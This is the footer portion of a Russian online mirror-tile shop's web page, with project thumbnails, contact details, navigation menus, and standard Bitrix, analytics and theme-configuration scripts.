																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/0c7/365_365_1/bvch998f1jcwhihb9avvxvmritt01slm.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-v-prikhozhey12/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в прихожей</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/05e/365_365_1/ugq7xfkprvcff0s4u59r6rrgvezwe2kf.jpg) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-prikhozhey/zerkalnoe-panno-na-dvertse/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на дверце</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/628/365_365_1/bxr6r8jjyql3kyro2jkye6rh7178i3to.png) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-v-gostinoy/zerkalnoe-panno-v-gostinoy/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно в гостиной</div>
																		</div>
																	</a>
																</div>
															</li>
																													<li class="item col-4">
																<div class="image" style="background:url(/upload/resize_cache/iblock/481/365_365_1/umy9yyk6i4kpeejza9fcoommvmz6rnzb.JPEG) center center/cover no-repeat;">
																	<a href="/projects/zerkalnoe-panno-na-kukhne/zerkalnoe-panno-na-kukhne-rasshirenie-prostranstva/" target="_blank">
																		<div class="title">
																			<div>Зеркальное панно на кухне &quot;Расширение пространства&quot;</div>
																		</div>
																	</a>
																</div>
															</li>
																											</ul>
												</div>
											</div>
										</div>
									</div>
									
							<!--'end_frame_cache_project'-->
									<div class="icon_blocks ">
										<div class="row">
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_mail.svg">
													<div class="title">Пишите</div>
													<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a>
												</div>
											</div>
											<div class="col-12 col-sm-6 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_phone.svg">
													<div class="title">Звоните</div>
													<a href="tel:89517600081">8 (951) 760-00-81</a>
												</div>
											</div>
											<div class="col-12 col-lg-4">
												<div class="icon_block contacts_icon">
													<img src="/images/feedback_inst.svg">
													<div class="title">Подписывайтесь</div>
													<a href="https://www.instagram.com/zerkalnaya_plitka">zerkalnaya_plitka</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<style>
								.instagram_ajax .instagram .item .title{
									opacity: 0;
									font-size: 18px;
								}
							</style>
																																						</div> 																</div> 																				</div> 																			</div> 							</div> 					</div>		<footer id="footer">
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/">Каталог</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/soty-zerkalnaya-plitka/">Соты зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/">Прямоугольная зеркальная плитка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/">Индивидуальное зеркальное панно</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/raschet-zerkalnogo-panno/">Рассчитать зеркальное панно</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/o-zerkalnoj-plitke/">Полезное о зеркальное плитке</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/projects/">Наши проекты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/dostavka-oplata/">Доставка и оплата</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О нас</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	</div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://www.instagram.com/zerkalnaya_plitka/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/+79517600081" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
							</div>
																				<div class="email blocks">
				<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>			</div>
												
		
							<div class="address blocks">
					Доставка по всей России				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2025 &copy; Интернет-магазин зеркальной плитки zerkalnaya-plitka.ru								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764203258','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'858ecccb88f98ec6b8980713536d3c8f'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167446506165492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/catalog.element/main4/script.js','/local/templates/zerkala/components/bitrix/sale.prediction.product.detail/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.product/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/zerkala/js/jquery.history.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.css','/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1764067500644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_195778c96604bfddb6b989bf906a6e35/page_195778c96604bfddb6b989bf906a6e35_v1.js?1764072135179215"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 4233;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWFkMTE0Y2I2MGFjNTczZjQwNWFjN2E2M2ZlOGI1ZmE2ATE3OTUzMDcyNTgBLwEBAQI%3D&k=375ee42c4470efbe42ad38b2b56e3b19';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWFkMTE0Y2I2MGFjNTczZjQwNWFjN2E2M2ZlOGI1ZmE2ATE3OTUzMDcyNTgBLwEBAQI%3D&k=375ee42c4470efbe42ad38b2b56e3b19';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N